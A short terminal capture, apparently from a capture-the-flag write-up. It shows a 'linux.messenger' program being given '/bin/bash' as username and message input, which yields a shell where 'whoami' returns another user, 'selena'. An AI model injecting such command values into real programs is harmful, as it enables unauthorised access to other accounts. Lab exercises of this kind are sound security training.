 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : /bin/bash
Enter message for /bin/bash :/bin/bash
Sending message to /bin/bash
whoami
selena